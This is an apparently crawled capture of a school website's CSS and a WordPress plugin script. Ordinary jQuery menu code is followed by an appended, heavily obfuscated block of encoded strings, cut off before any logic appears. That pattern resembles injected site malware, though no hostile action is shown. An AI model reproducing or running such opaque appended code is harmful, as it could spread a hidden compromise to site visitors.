.pr1_left, .pr1_right {
  width: 80%;
}
.pr1-content {
  position: relative;
  margin: -80px -80px 40px 100px;
}
.active .pr1-content {
  margin: -80px 20px 40px 20px;
  opacity: 1;
}
.pr1_head {
  font-size: 32px;
}
.pr1_subhead {
  font-size: 20px;
}
.active .pr1-title {
  padding: 0 0 0 80px;
}
.pr1-title {
  font-size: 20px;
  padding: 50px 0 0 80px;
}
.active .pr1-link {
  margin-left: 80px;
}
.pr1-title:before {
  font-size: 50px;
}
.pr1-link a {
  font-size: 16px;
  padding: 12px 25px 12px 25px;
}
.pr1-postauthor {
  width: calc( 100% - 90px );
}
.pr1-name {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

}

@media screen and (max-width: 420px) {
	.guru_three_right {
		width: 350px;
		margin-right: 0;
	}
	.guru_three_right .item {
  padding: 0 0 40px 0;
}
.hexagon {
  margin: 3px 21px;
  width: 90px;
  height: 75px;
}
.hexagon:nth-child(2n) {
  margin: -41px -36px;
}
.ev2-timer {
  padding: 10px 15px;
}
.ev2-timer span {
  padding: 0 5px;
}
.left_arr {
  left: 15px;
}
.right_arr {
  right: 15px;
}
.elementor-37 .elementor-element.elementor-element-3e52ddd .ev2-title2::before {
  border-color: #91E2FF;
}
.elementor *, .elementor :after, .elementor :before {
  box-sizing: border-box;
}
.ev2-title2:before {
  border-width: 2px 0 2px 2px;
}
.ev2-title2:after {
  border-width: 2px 2px 2px 0;
}
.ev2-button a span {
	display: none;
}
.ev2-loop {
  padding: 50px 20px;
}
.ev2-button a {
  margin: 0 4px 8px;
}
.event2.owl-theme .owl-nav {
  top: 68%;
}

.bg1-block {
  position: relative;
  z-index: 4;
  margin: 0 -30px;
  padding: 0 30px;
  width: 195%;
}

.bg_block {
  padding: 0;
}
.blog1 .owl-item:not(.active) + .owl-item.active .blog1-content {
	padding-bottom: 55px;
}
.pr1_left, .pr1_right {
  width: auto;
  margin: 0 30px;
}
.pr2-inner {
  margin: 0 -30px;
  padding: 0;
  width: 180%;
}
.pr2_head {
	margin: 0 -30px;
}
.pr2_head a {
  top: calc( 50% - 16px );
  height: 34px;
  line-height: 34px;
}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.smkgelorajayanusantara.sch.id/wp-content/plugins/sekolahpro/public/js/sekolahpro-public.js?ver=3.0.7
body_size: 266630
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */
	 
	 function resize() {
            if (jQuery(window).width() > 982) {
                jQuery('#sekolahprolibmenu, .mading__one, .mading__two, .mading__three').removeClass('accord').addClass('desktop');
				jQuery('body').removeClass('is_mobile');
			} else if (jQuery(window).width() > 533) {
				jQuery('#sekolahprolibmenu, .mading__one, .mading__two, .mading__three').addClass('accord').removeClass('desktop');
				jQuery('body').removeClass('is_small').addClass('is_mobile');
            } else {
				jQuery('#sekolahprolibmenu, .mading__one, .mading__two, .mading__three').addClass('accord').removeClass('desktop');
				jQuery('body').addClass('is_mobile is_small');
	        }
        }

        jQuery(document).ready( function() {
            jQuery(window).on('resize', resize);
            resize();
        });
		
		jQuery(document).ready(function () {
	    	jQuery(".menu_is_toggle, .icon__menutwo").on('click', function(event) {
	    	    jQuery("body").toggleClass("menu__active");
			});
			jQuery(".ho__click").on('click', function(){
	    	    jQuery("body").addClass("ho__open");
			});
			jQuery(".menu__one").on('click', function(){
	    	    jQuery("body").removeClass("ho__open");
			});
			jQuery(".three__icon").on('click', function(){
	    	    jQuery("body").toggleClass("see__three");
			});
		});
		
		jQuery.noConflict(),
        jQuery("document").ready(function (e) {
            
			e(".is_mobile .nav__menu > ul > li:has(ul),.is_mobile .nav__menu > ul > li > ul > li:has(ul),.is_mobile .nav__menu > ul > li > ul > li > ul > li:has(ul)").addClass("has-sub"),
            e(".is_mobile .nav__menu > ul > li > a").on('click', function () {
                var l = e(this).next();
                return (
                    e(".is_mobile .nav__menu li").removeClass("active"),
                    e(this).closest("li").addClass("active"),
                    l.is("ul") && l.is(":visible") && (e(this).closest("li").removeClass("active"), l.slideUp("normal")),
                    l.is("ul") && !l.is(":visible") && (e(".is_mobile .nav__menu ul ul:visible").slideUp("normal"), l.slideDown("normal")),
                    !l.is("ul")
                );
            }),
            e(".is_mobile .nav__menu > ul > li > ul > li > a").on('click', function () {
                var l = e(this).next();
                return (
                    e(".is_mobile .nav__menu li ul li").removeClass("active"),
                    e(this).closest("li").addClass("active"),
                    l.is("ul") && l.is(":visible") && (e(this).closest("li").removeClass("active"), l.slideUp("normal")),
                    l.is("ul") && !l.is(":visible") && (e(".is_mobile .nav__menu ul ul ul:visible").slideUp("normal"), l.slideDown("normal")),
                    !l.is("ul")
                );
            }),
            e(".is_mobile .nav__menu > ul > li > ul > li > ul > li > a").on('click', function () {
                var l = e(this).next();
                return (
                    e(".is_mobile .nav__menu li ul li ul li").removeClass("active"),
                    e(this).closest("li").addClass("active"),
                    l.is("ul") && l.is(":visible") && (e(this).closest("li").removeClass("active"), l.slideUp("normal")),
                    l.is("ul") && !l.is(":visible") && (e(".is_mobile .nav__menu ul ul ul ul:visible").slideUp("normal"), l.slideDown("normal")),
                    !l.is("ul")
                );
            });
        });

})( jQuery );
'use strict';function _0x3a07(){const _0x3f64d0=['yurfC0XTtMHJsa','suDSA1bxtM9AvW','wwKXCguYrNvHvW','twTnm01Pndfnra','rNPJEJfZyJjKDG','tfCXBgmZtMHAmG','yvHzz2fxutLKBq','mwTzwePYsunoma','wtjwDwrhvNLLmW','tgPfEe9uwxPjra','y3rABuyYyvDoDG','twPwD2veDhrzwa','qMHKr2CRueHcAa','yKDjz2fxnxDKwa','tMHJsfjQyuDfzW','rtzzv04WyvHABa','suDOmwjxrNvqqW','yvC1CKXdnwPzwa','oxLAr1z5tfHkAa','tM1zBuzRtKrgoq','oxDzwfjVugP3DG','twK0mwnTvNrpmG','tLrRz2vestLnAG','wvD3n1PToxvKqW','zvH0AvLxtNjAmW','yJjABwmYvJbpAG','uMPHr0vNtg1oCa','wM1SC2rhvNLjqW','suHomLOZDg9AvW','r0Lgy00','zeuXve5eqK5Hva','zvrVD08ZtJbJBq','tJbHv3HSsM5wma','tJfzBwXQtfDkBa','C2DmBLjWyLDwDG','suzcEvPytNPjra','ze5smfy0vfHSqG','twPsD2veDdzmvW','wKDgEwf5qwPzmG','tZjgDwfxmwHKrW','BhrAv1fNyJnwma','sxvoAMSZtNLbEa','y3K4z2fxutLKrW','wtbpu0f4tLm0Eq','AeLoEKL1tKrvDW','C3nmBu5Oy0HsAG','zeC4z0KYvJrJrW','wxPoAuf4tLm0mq','tMXJBwXTtevgDW','wJjOmeLdtMPHrW','zZfoELLNtMPRDq','vtDzBtL5wKDwEq','zdDzv3HWwJi0Da','mvvswfjovKvwBG','yvC1BgnPqNbAra','uwDjmLy0y0DSEq','q29WEsb0BYbJBa','qtfmALeXtKrfzW','rNLAmMX1tfHsDG','BhzIAuiWwLHOma','B3Lnsei0tZjkDG','yvDsmgfeCgHKwa','EKj2sKq','BxHuz2K','tuzcvfnyCe5Hvq','yKDSDwf6nvrAvW','tJbLv3HSufDsCa','uMLwm2GXwtnVDW','zZnnvfLNtvrNDq','BhLAv1e4yZncAa','yM5oD1LysMXIBG','u1vsrLOWmvvswa','twDJmK5OyKDwnW','Ce5wrte0u1DSqW','BZjJsgG5tg1oAa','sMXIvhr3wvDsAW','AMrrD0C','vNLJBtL5tfHsCa','zeDSDMjQCg1Hwa','zdnJDvKYEhzKvW','sxPnrgHjtvrnDq','zeHSC1PunhfLmG','EhDAweL0yKC5DG','uxrzv3HWwJi0nG','qwPABKL0yuDwCW','ttbnvtLvv1Hstq','tMPHr0zZyKDwDq','stjnme5huxDAwa','oxLAr1z5tfDoDG','vKzsrK1RBevuBq','EdzorgHntta0Eq','ndfJBvz0zLvcDa','qxvJmMW2wLmXAG','sxHmAMmYtLrsra','yJnABgnPD3vzmG','uMXAshrQyJj4DG','tNzIrZL5t2LoAq','Bw9IAwXL','EgXnBNr3yJnoCa','BgTKr2C2txPcDW','ugP4mgfyuNnAva','wNbIr3C2sxPbEG','wLHgmwfywtLJBq','wNnzwePStg1oDG','uM1Ir0z5wLm1AG','vLrgsLjfvxLurW','EhzzmNq5tg1oAa','y205CLPtmwTzwa','nhDoALu0u0rzEq','D3zAr2WYugP3DG','sNnAuZf0wLHoEG','tMLbEu1tndrpva','utfjreuXtgPbEa','owTHwfKRueDsCa','sxrKr1y0zencAa','wtjvDfKYoxvKrW','utznveP3zur0CW','tMPzn2mZuNLImG','ufDoCgnTtNnAuW','stzmAKeYttnkBa','vNLHv1PWwtjgma','tNPzv2rStem1AG','CuD5vgK','AgHIr3HSyM1KBa','ww1gAMeZzgHJBq','vgTrC0O','vJrJr2X5wLDrzW','tZj4CgjTvxrHrW','wvC0k1bhsNLqAG','vMTABxHOy21voa','wM1AAe1QAZvMuW','yJnjnKL6sxLnAG','vvHstwfRmdfuBG','yKDwDvOYvxrImW','yZjNz2fxutLABG','CxvLCNLdB21Tyq','mxLAwejSwvHrnW','vwDzm2C5tvrvzW','tNbJBu5ZwLH0EG','tNPjD2niz3bLEq','vNzKwff0zeDwna','txPbEu5fzZjpuW','mhLnqZr6turnzW','zfHrDgnTvM1JBq','tNPnEuLewxvpva','yKHcBgnPmxnHvW','wti5DwrhvNvKqW','yJnwDvPdmxDImW','zdrJmujuu1DWyq','uxrKr1y0zeH0Bq','yZnsEwiYDgXpAq','tMLbEe5dndjoEG','turbmu9dqtjnAq','qxPjreL4tgPvnq','yJnsAgrhvw9nqW','nwTjrvPSwLDsAq','vJjzmJfQzgSXCq','wvDKDwiZtJbHvW','yuDwDfPtmxnHvW','yZjgBLPtqMHpBG','yLDSme9QrxDpmW','rxLjrfKXtgPznq','yvDsA1PxndLKsa','tfD4AwuZuMXLsa','zti5D1LxtNbKsa','qxHnAtr3tLrvmq','rNPJEJbPyurfzW','yKC5AfPhBhvAEq','BgvUz3rO','qtftrfL1twPRmW','yvC0DfLTotbKrW','Bg5HsffNtg1ADG','wNDxAKPVtuzcva','vuvnnwvTuNrzEq','yKDgEMn6mxPKvW','utbjrfeZtgPrnq','yKDSDgfyutznva','txLnEKL6twPnnW','wLmXDMrTvNLIrW','ww05EvPhvNLpBG','rtfovgHntMPjDq','qxvzm1j3tfDkmq','nwPzAtfZwwLcCa','yJnkA2zvqNrAvW','yJnNouLQqwDnqW','AhrIrhrPwvHoBa','AZzAm0PWwKr0DW','yLHnz0XTEhbIBq','zdnmBu5ZyJnwAW','sNzHmLv0yKDSDq','zemXALPxntbAwa','tNPHvZvUsur4EG','oxnIm0K2sxPfmG','qNPAv04Xy21Sma','EhbAmJr0yvHsBa','y0HkDLKYvMXArW','sMXAqZf5wLDAEq','qxPmAKuYt1rNzW','rtfqAND2wtjSEq','tMXIBLjSy2P0AG','utjovu0WtNK0mq','qNPzmKzZwLnNEa','yLC0n2fhvNbAmG','BhvpAKe3yJnABa','y21SDvOZDgTHwa','Et1bt29jvffAAa','tLm0EK1ustfjra','tvrbn1LxnxbIvW','mwHKwfj2sunoma','Dffvtxi','nhDoveKYsurfna','vg5RmgvRouvHmW','yuDfz0XUtNbLBq','rNLHEufQzeDSDa','vtnnEMDNtvrjDq','tgPnEu9uA2DnAG','yZnnDgnisMXmvW','rxvprfK0tKvnEG','Bg9HzgvY','yKC5EuXhsNzJBq','twPjDu16uxLouW','txPnz01urxvpva','yvHsCgiYndzzmG','tMHAmLv1yKHsEq','y2KXmgfyuNnAuW','ttjpvevNtwPjDq','tfDSn2fhvNbAmG','rMPAuZfPwLHsmW','ntvoshbquKD0mq','yZnnvgC1surrEG','BhvHENbZyvC1CG','vK5LBxmWveznma','zvrjou1QtxvoEG','wti5DwrhrNbIBq','rff1Bfi','tuDSAwjuBdfxBa','surfmeXQvtjpra','zeDwA0XdnwPzwa','EhbIBxm2yKDSDq','vNLIwe10yKDSDq','D05TD2S','wtDzmJLZyJnjnG','Ag9ZDgLUzW','oxrjr05SyM5sBa','AgXjse5SwtnwEq','s0DsAgrhrtzHvW','t2PnD2nizZDKmG','zhvUv2G','sxDjr05ZwvHoEG','utnmALe0tLrzzW','ttbnrevNtKrnDq','wKDSmKLitJbLvW','B2PABvPOtwPRnq','qJrnvdaZtgPvzW','sxPRnu9ymhvzmG','rtroAMD4surfna','rtjoANr6zeHkDG','wLHOmeXxrNnHvW','yvCXCgreB3Hnsa','qJrIv3H1y3OXBW','mwTAv3HOzvrVDa','tKrNEKLewxHmAG','A3HtvvjczeuXva','tg5kmgjdqxvzmG','tvm0EK5ezZjjra','wKDgouXTtMHJsa','yKDgEMn6mw9AvW','tfD4BfPUutznra','vNLjr1z5y205Eq','yxLbALKYAgHIrW','t2Lnme5QA3PABq','Ae5Lvuy0vfHSqG','t1nbEu5dndfora','tNPfEKLertfmAG','yMP0D1LxuMTHvW','u1DKAfiXwNDxAG','y205EuXxmwXJmW','tKnbEu1tnhLoAG','CgLIrZLQytmWDq','yZjOAfPhotnpBq','AgHjqZv5zeD3Dq','wvHSn1KYoxnImW','tJbAweP0y3LcAa','nxPJr0z5wLC1ma','uM9AvZfStfDsAa','mtvtv2rHuKrcCa','A2Dnvfv1t1rJmq','yuHrnK5uvNDLra','uxPrm0XQwtrnva','C3rYAw5NAwz5','qNbArdfVwvHACa','surzEuXQyZjoAG','wJjwmfbwowLIrW','tg1sCfLxzhvImW','utznuZr5tLHkBa','twPRnwztnwPzwa','ugP3DMnhrJbHra','wLD4AgvuB3vnmW','qtnpu0f4tLm0nq','qMHIAJq4yZncAa','wLmXmwndmwPAvW','y3LjreuXtgPRma','nxnImKzRyvC1BG','ytnstwfRmdfuma','yxzPy29U','CMvTB3zL','yMXVy2S','uw14CgjTDe5zvW','tKrvnuLevxvora','ttLAweP5yJnjDa','ndHmmLjWzgO0oa','tgPjEe1eAe1nAG','sJbzwePUwLHroq','vNLmwePOwKDSmq','ufC1DMjTvwDLrW','uJvove5ozvrwmG','sMXABKPSyZjNDa','qwDnq0f3sunnDW','y2PVALPhvxHnEG','wvHkBMfxndznqW','tKroqZr6turREa','zZbprfLNtMPjDq','vNLJBtL5tfHsBa','yMvywvq','zLGWoeWZtJbLvW','zg1wEwmYvwDKmW','x19WCM90B19F','Bg5Hsfe2tuGWDq','wJaXvvrRsK5wrq','vM1Krg96tKHcna','u0zkDLvgtKPLAW','txHoALL6tNPRnW','uK5orwXfuLrstq','ttjpuZqXtxPnmG','qJbzmMHOsum1EG','vJbIEuf1wLHkEq','C2n1uNK','rNLAmMX1t2PbnW','yZjoEueYt1m0na','yxPWC2fxnxjmqW','txnmBu5Oy0HsAG','wLncCfPemwXJBG','wvD4BgnUusTqsa','tfHKBfLTDhbKqW','wwKXCfbQD3zJmW','txvoEKL4tvnbEq','qtDKr1y0zemXAa','zeH0AvLxtNjAmW','wNbIr3C2stjzEG','t21AC1Pyz3rAvW','Adbmv0zZyvDKDq','tgPnme1QvwDnva','y3nmBxHRy3KXEq','wvnbDwmYBdzAuW','wM1vEK5uAg1pva','tvrnEe8YsNzLqW','qMHpBLPWyZjSma','wLrjk1jyAdbJBq','qtrou3D1tMPNCW','tvm0mwnTvNrpmW','qJrMuZvZwKHnDa','qJrpmNHWyM1vDa','AhDJBvzTwLHkEG','DgLIm0PRwLHjDa','wNzIBLf0zdjwCa','wJnOt1f6utbuAG','yZfJBvz0zLm1BW','qNPKsgXZwLqXAW','t201DMnTmwHIsa','Bg5Hsfe2tKrbDW','wtnonwmZuMXIvW','wti5DwrhvNvKra','qMHzm1fNtg1oAq','oxLjrvz0yJjWCa','mwXIm1yWtfHkBa','qxvJBLjZsum1AG','yM1ZnMjhBhvHEq','y25sC0LdtJbHvW','Adbjr0u2yuC5mG','tvu5vvDyuK1HBa','utznrhr0wvHkBG','mtbAwgGWztjkAa','BgPLuZHNyvDroq','twOWEK15ndfjrW','stnkBfPUsMXJmG','zeHkDMrxsNnAva','D3zIr2X1wLq0oa','rwDmBu5PtfD4Aq','EhbIBxnZtg1oAa','yKDgnu9TzhLHvW','t0nbEe5dndbnva','tJbJEtKWzfHkDq','wLHoEKXxA3nmBq','AZzAm0PWwKr0mG','ndjpvgnNzvrjoq','tM9zu0fQwLHODW','tg5oCgvTvxrzmG','AdbIv3C3suDoBW','rM5uvLjowJaXvq','sNPJr0zQwLHjzW','wwKXC1LPmtbLmG','wtjjDgfyDgLzvW','EgXABLe2tur0DW','uMPHr0vNstnomq','rNfKEvy','wKDSmwn6BZfnqW','yZjwC1PQCg1IrW','surbz01dqxPnsa','CgXmv052yLHcAa','wtjxAuPQyKDgEG','zvrvELryAZfKBq','tfDkDMveDdbAwa','tM9zu0f1yZjSnG','txrJBwX1wNLcAW','tvrzn2vPmxbIBq','uM1Ir0z5wLH0DW','ttjrELPiAZfnma','rJfKrZHNstnsBa','wvHkCKLdtMXLsa','yuHrnK1imhvzmG','zdrJmujuu1DWtG','y1bmzNy','uNbIv1z2zfHrDa','BZbpr05iuMPcAa','rtfnu0f4t1m0na','y2HLy2TIB3G','tvvNEu9dnhHoAG','ndfnAKuZsurfEq','ohnzmJKXy21SBa','EhnpAu15txPjEG','zeHkn1PhBhLAvW','uwDKsePOyM5oDW','tMPRDu56rtfnEq','wxvoAK0ZtvnbEa','twPRz01Qrxvova','tvrjDu1uqtbpuW','t1rREeLewxLmAG','rwDmBKOWyKnbAG','sxrIrZL2y0mXCW','wLCXEK9TtMXIBG','uJDIv0z5wJjSDq','yKD4BgjTzgXmvW','zeDwA2uYtNzIrW','qMHpBuzQzeDSmG','survmKXQzZjova','twPnEu16sxPpmG','tgPsEKLhtJfzBq','sMTAweL0yZncAa','vNvIsgS3zg1SEG','zZrorgDNtvrvDq','zeq1vgrxtMPAwa','yMLUza','tgPJnu1uBe1oAG','AZnoAuf5tvm0na','ytaXAfKXtJvJmW','EhnIm2nNyM1gDa','vfvsrK1vBevswa','tMLmv3HPsum1AG','vxrIm1PSy214Aa','oxLAr1z5t2PkDW','yxPWAfKZuNbKBq','vfzoqMvfmvrrwa','Cfbwr2qWveDWCG','BdjqvMD0vLvfDa','wLDrDfKYBhLzmG','tM9zu0jPyJjsnq','zZvnAMHxtwPfDq','vtbur3bAzuu1vG','wJjvDfPysNLImW','sJfAu0jTyvD4CW','y2LcCgjTwNbIBq','suvSru9PqtHzmG','tNDzv05Sy250Da','zur0BwiYntbmwa','vNnJr1z5tfD4DG','uxDuv3bRzuv4Cq','ufDsCgmZqNnzwa','mtzzmMrpvxPrEq','tvrnDu56y3HnEq','wvHwmgj5qM9nwa','wLmXAgryuNzjqW','uxrJrZL6yvHsCa','twPJm01tqtjpuW','vtzjmLK0wMPOBq','yLrSmvDStKPlmq','rNLAu0jOt21ODG','rtjoAK0Zt1GWDq','wKDSEvPxtJbHvW','BdzAvg94tgPjmq','sNzLqZf6yvHWCa','yJj0Be9PtxDzvW','ndjoAK15vMPjEq','otnKm2n1wtj4DG','wKHRz0XTwNzIBG','uxvnvev5surjDq','D2Djm04XwtjoBa','wLCXBeXxrJfKrW','tgPoEMztnxnAsa','uMHJBxnNtg5omq','y0DgDuLhtNnzwa','rNvjr2XRufDAEq','uM9AvZfStfDgmq','t1rOsu5Qz3vnAG','yM1JDfPTrJjHvW','zdbSrvfxze5rma','txDnENrTyJi1ma','wNbJmMWWwLDrCW','tfHsDMndmwPImG','ndjnveuZuxPfmG','yvC0nLLTotbKrW','zenbAMjhow5ImW','wM1AAe1QAZvpmG','rxvoELKXtKzVAq','tLHcne8YtNzIBG','yLC5CwftEfrAvW','rJDzmJLZyJnjnG','nwTmv2X0wvDKBa','zeDSDMjQCdfIBq','vNrAuZfOzfHsDG','zw50','uKDmvgDPyuHsma','rtjmAKf3t1rSra','uxPfmeXQtxDpra','ANnVBG','t1HWA2jxtxjlwa','tK14vKy','Cejnvtu1tKHWua','odHmm053wvC0kW','D2fYBG','wLnNDe5evwDouW','zeHcEK9PohzKmW','yJi1meXgtMXAmG','Bg5IAJeZyvDsBG','AgHjq05QyuDgCW','DgHLBG','qtjoEuf6t0m0EG','zZrnEMTNtKrJDq','ngDHv1e5wtjOAa','uMvfzLu','qJbzmMHOsum1Da','BhPJr3HOzvrWDq','qwPnreeXtvDnEG','uxrAr1zQyJnkAa','tKrnEuLestnmAG','qxLnAuf4tgPzmW','zgXHv2rVzerVmq','yvvSBLDTmxnJmG','wtjOAeLdnwXJBG','txPcD2veDdnHvW','sMXIu0f3zLm1EG','EhbIBvvNzurfoq','DhrPBMCUDhH0','qtbtrff6tgPnmW','wvHkBgjUutDzBq','tM9zu0fQzeDwEq','owTHwfKRuem5AW','tvm0mu9uttrjra','zfDkCfL5mwLAwa','zeDfnMfxmwHAmG','tursyuLTtNnzwa','tfDRz2rTBgXKma','A2DzvhbVyJnABa','A2LqAND2yKDSDq','ttLjBu5ZwLDgEq','qwXLm1j5wvC1EG','zfuXrvjxze5rma','wNPcsLjfrJburW','tfC5mLPysNnzwa','tdjsCgrQndHArW','qwDnuZqXsurfmq','sxvpvgnNtwPnDq','sxLrELL5tgPJEa','tM9mv3HWyM1ZnG','mJCZnZe0tKnkBfvn','ywSWmvqWtxDKvq','zfu1nLOZCgXIva','wLmXm2fxuJbHra','AZvpmLjWyZncCW','txPREgniAdLmBG','wuT0C1C','AgHjq05Ty2KXBW','yKDgmgfywMXpmW','y2XHC3nmAxn0','sxvnAMmXt1rnzW','tfHoCgvTvtznuW','tNzIsfz0yMP0BW','twPbD01doxPKBq','zZnqAND2yKDSDq','oxLAuZf0yZjKnW','qxHnBKi0zLm1AG','sKPsrvy2u1vsrG','y21wBvbtsM9Ksa','zeDNnK0ZqJrpmW','CejnvtvutuHWtq','uw05nfbtsxDjra','wLmXA1LysNjjrW','D3Hlu0jWyM1ACa','nwXmv0PZyJjoCG','yuDjBLO','yMPWmwjUtNDHvW','t0nbEu5vttbmAG','BhzIAtfRwLD4Aa','yM1rDfKYoxnImW','t2PcouXTtMHJsa','txK0Eu1uqtrura','wvnbAMrhBhrAvW','mxPAwePWwMP0Bq','oxDLmJfOy21KCa','yM5sB0XxtM9HvW','oxLpAu5Pww1koq','veDWtK5vntvrwa','zeuXve5ize9wrG','qMTqu0PotxPbDq','yKC5Eu9Pttvora','wLHkC1LyA2Dzva','mxPHwhbStfDgAW','sunoEgnUDg1HvW','AgHjq056zfDoAG','tMXJm010y0HkBa','mxLzv1jWzfHnnG','rNLAvZuWzLDkDG','u1HWtMfvBg5xBq','utbrEKv6tgPfmq','yM1JnK1imhvIvW','tuDSAfngsxDzma','wLmXB1PxBg5Hsa','wxvnAMmXsurjEa','tJLMvujYwLHSBq','wNzJBta5sw5kDG','wtjOAeLdnwPzAq','sNjjqZvSy25kDG','Dg1Hv3HZt2LoBq','vfHOsMfvsNjvrG','sMHJrhr0wvHkBG','stjABvPUmwLImG','yMKXC2fxnxjqBa','wvncB01yDgPImG','BevsvfjnywXSna','zfHsn2nTBg5Hsa','tvvNEu5dnhPnAG','tKm0nu9eAZvjra','B25JBgLJAW','q3rWswi','tgPnne1uvtrjra','qJfKrhbOwtnsCa','tgPnD015qJvnva','t1rOouXTtMHJsa','reXkDhi','y20XEMuYtNzIrW','surfmMniz2DnqW','zhLIm1z1wKmXAG','nxrImLjOyKnbDq','mhLpqZqXsuHREa','zvrWDgiYnwHzmG','tNPJD055qxPmAG','uMXIBLi3ww1gAG','qxvzmKL0wti5Dq','tKrbEeLerxPmAG','AZzKr0zPyKDwoq','sxrIm1PSy25kmq','utvmAKf6tKrJzW','uMPHr0vNtg1AAa','wLCWD2rfmvrosa','qJbzmMHOsum1AG','tNzIBLjSyM5rnG','t21oBgjUuMXJAG','EgXqwgrWwKHsBW','uNbIBwm2tur0mW','tvrbmuLertfmAG','tgPrmu5eqtfjrW','yJj4DMnQB2PzBq','mxbKr1z5yKDSDa','zeDwngrenurwrG','mwPzAtfZwwKXma','zerVEe5UqJrMuW','sxHoEMHetMPfDq','oxvKqZf6yvHWBa','yLDvDfLyvJbIEq','wtbpvgDNtvrvDq','C3Ptv2S0sZfcra','twPNneLertjmAG','tJbJBtLYwLrVAG','BeLAsejHu0zkDG','sMXzm1jWyJi0nG','wsTqr1jWzgLcCa','zMXVB3i','uJDABtL1zemXmW','wLHnz2rhogDzmG','qxDMuZv0yJjsAa','rNvjr05ZwvHoEG','y3zHr2u','rJbHrdq4y0Dgma','y21SBwfxtMHKrW','ytjKA1LutJDArW','wtjOAeLdntbHrW','tNPKv05QwLHoEG','tuq0ogmZqMHIAq','wJjvnMrysNnlrW','wM05AMrytxnmBq','z2v0sxrLBq','vM1JBvz6yuq0oa','yuDgC2jhvNvAmG','yvHoCgrhvMTLmG','sxrIr0LNyvC1DW','rsTqqZLRyvHzkW','zeDvB01dBdLKrW','wxvnrfeXsurjma','wJa1ve5esK5vma','tKrbmeLiA3Lqva','mdnmALvNzvrjoq','y21AC2iZyZzHrW','sMHKr2X2yMPWmq','ww1kouXTtMHJsa','y2KXAMiYEhzJAG','AhPvrK5kywXgCq','ndDKmMXRzeDNnG','zw1vnK16sNDLra','EgXIBwrStfDwEq','wtjOAeLdnxPHwa','mwLImLi1ztjsCa','rNPJEJeWyvHsCW','wLDAme9QqtDIvW','tLrzz01uvxvpra','tfHsBgviusTqqW','sNzJBvjSy2KXAG','wM4WDvKYrNDKrW','wwLlAMC','utzpsei0zLm1AG','uNbJm0jZwvHRnG','owTLuZuWyuDwDa','yvDrovKYAgXzmG','wvHwmgj6Dhrzwa','yvC0nK1dqxHnBG','vNvAqZfQyJj4DG','tdjsCgrQndHmmG','u0jAD2m','zeDwDwremgLtvq','uxHzvvjkzfu1nG','zg9Krg95tLHcna','tLrRm0LesxLmAG','uNzKA3D6wKroAW','BKnRsfi','uMXLsfi3wM05Dq','CZjvy2D0DLbHAW','tvHcngztnwPzwa','yM1wEuLhBgTqvW','qxrIr2X1yxPWAa','zML4zwq','wtjmAMD4tKnbEa','yxbWzw5Kq2HPBa','tLrvmff6y3LmAG','zhLIm1z1wKmXCa','mtbAwgGWsuDfnG','Bg5xy0i','tNzIrZL5t2LoBq','wKHnDgnTBhvAEq','svPnyKe','rtzABtLQzfHnCW','ttbKmdLfvvDKtG','zw05DvPtmxvzvW','zemXCeLiwNbAwa','zvncAe9TwNzzmW','zeDvB0XurxPouW','oxLpAu5TwM1fEq','t2PcowfiuNrIsa','ngDmAMr6suDomq','vsTqr3HWyM1vzW','EMn0CxC','stfjre11tvrznq','mtLmBxHRy3KXEq','vtDzmJLZyJnjnG','zgLcCfPemtbHvW','mhLoAujQzvqWEq','sK5nAKL1tMPzmW','t1rgre1QuxvnEG','mdzJBtKWwvHsBa','ogDjm1jWyLDwDG','CLDyuNC','q2jRq2G','yvC1ELPyuwDnqW','wM1ABu8YtJfJBG','uvHOtwfRrxHuBq','veroA00YuJvova','tLm0EK1etsTqqW','BdbpAKv3tZnoma','mxbIBvjSzurVnq','zeDgCgjTvNLLmG','y21Zz0KYvJrJrW','t1rjEe5PqtnnAq','yMnhwhO','uwDnvgD1tNPJDW','B3vnBK03zeHkAa','B2PnAK15txPjEG','y205mwjTuxrJBq','mxPJr2X1yM1wEq','rNDKr05VwvnbAG','y0HcBgnUDgLImW','ueHoD1LxngDHvW','t0rjEuLestbmAG','uKjAmdfeuvHKsG','yw1ZEfrguLjKvq','wLHOmfbRvJrJrW','u1rksLjfvJztvq','tNPRnfneutfmAG','Ae5vmeyZu1vsrG','yxPWBwiYtJfJEq','t1rRnuLiuNLzvW','y21wDe8YEhbIBq','DdbJBuz1yZjSma','uem5AfbQD3zArW','yZjwme9QstbnAG','qNDAweLZtg1oAa','uLbvEKiXvfHWCG','s1njk1bdoxnHvW','ytjvDfPhrNPHrW','rKPsrvv5veDWqG','vM1JBvz6yumXCW','mwPImJf3wvDoma','qxDoEKzntMPfDq','sMHzmNrUy205mq','zeDwEuXitMHIBG','tMK0D01ewtrjra','tNPwEvPxmtLmBq','AgPsmfL3wvvoqW','ztjADMjUuxrJmG','tLm0mK9urtroAW','tKrAtu5dndfnEG','uxrzmJLZyJnjnG','uLrstwfSBdruBa','zuv4CvDusKPsrq','wJaXvvjyuK5wrq','EhbIBvy5ww05AW','zhbAsfjVt2PfDW','tKrRme9uuJLmBq','tNnIm1zRwM14Aa','suC5DwjiBg1zvW','vxrKwef0wtjwDq','tvrrne1PqxLnqW','tvqWEu5dndfora','y29WEq','ndrpvef4v2SWmG','EgXlrevWzLGXqq','tMXMuZvQzeHbDa','t1DrnvPeBdLMva','qxj3Dgq','CgfYC2u','nhPJEujSwvHoBa','mte3otq0v0jSwhLJ','tMXJm05TzfD3oa','vxrAr0z5yxLbAG','EgHJm005yKC5BG','vxrIwe5Utem1BW','vfznmgqWnvvzmW','zur0BwjhvJrmvW','tMPfDu5QwxHoAq','mdfmALeXtKrfzW','uKvgBLrwttbKma','wJaXvffyze1wrq','sunoBwnPmxzKBq','B3Lnsei0tZjADG','qxvKr2X0wLC5mq','Bg1JBuz0wLHnzW','ovvAEKjkuKvgma','yvDKB2reBZjnra','C3r5Bgu','DhDzv1jRyvC1BG','wKDgEMfhow1ABG','yM5sBgjUutzABq','wM05DMrhvNLmvW','wKDgEwf5qwP